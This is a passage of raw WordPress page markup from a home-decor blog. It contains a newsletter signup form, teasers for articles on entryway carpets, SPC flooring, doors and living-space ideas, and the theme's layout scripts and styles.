</style><div class="tds-newsletter tds-newsletter3 tdi_36 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Stay in touch</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Sign up</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-bottom:48px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:40px!important}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_21 tdi_41 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"category_id":"2","custom_title":"Home Ideas","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_21";
block_tdi_41.post_count = "5";
block_tdi_41.found_posts = "182";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "37";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Home Ideas</span></h4></div><div id=tdi_41 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img decoding="async" class="entry-thumb" src="" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://olidhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                    <span class="td-module-comments"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Entryway carpets take the brunt of daily traffic. They are often the first thing people notice when entering your home,
A neglected entrance can make...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/"  rel="bookmark" class="td-image-wrap " title="Best SPC Flooring Brands in 2024 in India" ><img decoding="async" class="entry-thumb" src="" alt="" title="Best SPC Flooring Brands in 2024 in India" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Best-SPC-Flooring-Brands-in-2024-in-India-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/" rel="bookmark" title="Best SPC Flooring Brands in 2024 in India" data-wpel-link="internal">Best SPC Flooring Brands in 2024 in India</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://olidhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-19T16:17:30+07:00" >November 19, 2024</time></span>                    <span class="td-module-comments"><a href="https://olidhomes.com/2024/11/19/best-spc-flooring-brands-in-2024-in-india/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    The flooring market in India has experienced a significant increase in the popularity of SPC (Stone Plastic Composite) flooring. This surge can be attributed...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/"  rel="bookmark" class="td-image-wrap " title="Choosing the Perfect Modern Stylish Doors for Your Home" ><img decoding="async" class="entry-thumb" src="" alt="" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/04/Choosing-the-Perfect-Modern-Stylish-Doors-for-Your-Home-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/" rel="bookmark" title="Choosing the Perfect Modern Stylish Doors for Your Home" data-wpel-link="internal">Choosing the Perfect Modern Stylish Doors for Your Home</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://olidhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-13T18:43:47+07:00" >April 13, 2024</time></span>                    <span class="td-module-comments"><a href="https://olidhomes.com/2024/04/13/choosing-the-perfect-modern-stylish-doors-for-your-home/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Your doors are more than just portals between rooms; they&#039;re silent statements about your home&#039;s style. When it comes to modern spaces, the right...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/"  rel="bookmark" class="td-image-wrap " title="20 Natural Living Room Decors and Ideas" ><img decoding="async" class="entry-thumb" src="" alt="" title="20 Natural Living Room Decors and Ideas" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/03/20-Natural-Living-Room-Decors-and-Ideas-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/" rel="bookmark" title="20 Natural Living Room Decors and Ideas" data-wpel-link="internal">20 Natural Living Room Decors and Ideas</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://olidhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-31T03:52:21+07:00" >March 31, 2024</time></span>                    <span class="td-module-comments"><a href="https://olidhomes.com/2024/03/31/20-natural-living-room-decors-and-ideas/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    olidhomes.com - Nothing can beat the tranquility and warm feel of nature. This is why, some people who want to create comfort in their homes,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://olidhomes.com/2024/03/28/22-fresh-outdoor-living-area-ideas-attractive-way-to-entertain-your-guests/"  rel="bookmark" class="td-image-wrap " title="22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests" ><img decoding="async" class="entry-thumb" src="" alt="" title="22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/03/22-fresh-outdoor-living-area-ideas-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/03/28/22-fresh-outdoor-living-area-ideas-attractive-way-to-entertain-your-guests/" rel="bookmark" title="22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests" data-wpel-link="internal">22 Fresh Outdoor Living Area Ideas: Attractive Way to Entertain Your Guests</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://olidhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-28T13:48:17+07:00" >March 28, 2024</time></span>                    <span class="td-module-comments"><a href="https://olidhomes.com/2024/03/28/22-fresh-outdoor-living-area-ideas-attractive-way-to-entertain-your-guests/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    olidhomes.com - The living room is a room to welcome guests who come to the house. So, it could also be said that the...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}@media (min-width:768px){.tdi_43{margin-left:-12px;margin-right:-12px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-6px;margin-right:-6px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}@media (max-width:767px){@media (min-width:768px){.tdi_43{margin-left:-0px;margin-right:-0px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_43{margin-bottom:48px!important}.tdi_43 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_43{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:40px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-bottom:60px!important}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:40px!important}}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_54 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-wrap{padding-bottom:60%}.tdi_54 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_54 .td-image-container{display:block;order:0}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:auto}.tdi_54 .td-module-meta-info{padding:24px 20px;border-width:0 1px 1px 1px;border-color:#eaeaea}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td_module_wrap:not(.tdb_module_rec){width:25%}.tdi_54 .tdb_module_rec{width:100%}.tdi_54 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_54 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(12px * 2)}.tdi_54 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_54 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_54 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:none}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none;color:#969696}.tdi_54 .entry-review-stars{display:none}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#ea1717}.tdi_54 .td-post-author-name a{color:#969696}.tdi_54 .td-post-author-name:hover a{color:#ea1717}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:30px}.tdi_54 .entry-title{margin:0px;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_54 .td-author-date,.tdi_54 .tdb-author-photo,.tdi_54 .td-post-author-name a,.tdi_54 .td-author-date .entry-date,.tdi_54 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td-module-meta-info{padding:20px 15px}.tdi_54 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_54 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(10px * 2)}.tdi_54 .td-module-container:before{bottom:-10px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-size:18px!important}.tdi_54 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-meta-info{padding:16px 10px}.tdi_54 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_54 .tdb-block-inner{margin-left:-6px;margin-right:-6px;row-gap:calc(6px * 2)}.tdi_54 .td-module-container:before{bottom:-6px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-size:16px!important}.tdi_54 .entry-title{font-size:12px!important}.tdi_54 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_54 .tdb-block-inner{row-gap:calc(12px * 2)}.tdi_54 .td-module-container:before{bottom:-12px}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54 .td-post-category{margin:0 0 6px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{line-height:1.1!important}.tdi_54 .td-author-date,.tdi_54 .tdb-author-photo,.tdi_54 .td-post-author-name a,.tdi_54 .td-author-date .entry-date,.tdi_54 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIyNCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"12","custom_title":"Latest Articles","block_template_id":"td_block_template_8","image_size":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE2cHggMTBweCJ9","meta_info_border_size":"0 1px 1px 1px","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","show_date":"none","show_author":"none","show_review":"none","show_com":"none","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.8","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#969696","author_txt_hover":"#ea1717","date_txt":"#969696","f_header_font_family":"445","all_modules_space":"eyJwaG9uZSI6IjI0IiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"600","pag_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_cat_font_line_height":"1","block_type":"tdb_loop","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 